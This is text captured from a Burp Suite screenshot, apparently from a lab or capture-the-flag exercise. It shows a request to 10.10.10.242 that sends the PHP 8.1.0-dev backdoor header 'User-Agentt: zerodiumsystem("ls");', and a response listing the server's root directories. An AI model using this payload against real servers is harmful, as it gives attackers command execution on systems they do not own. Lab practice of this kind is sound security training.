 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 User-Agentt: zerodiumsystem("ls");
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Jul 2023 11:46:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5935
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 bin
11 boot
12 cdrom
13 dev
14 etc
15 home
16 lib
17 lib32
18 lib64
19 libx32
20 lost+found
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 snap
29 srv
30 sys
31 tmp
32 usr
33 var
34 <!DOCTYPE html>
35 <html lang="en" >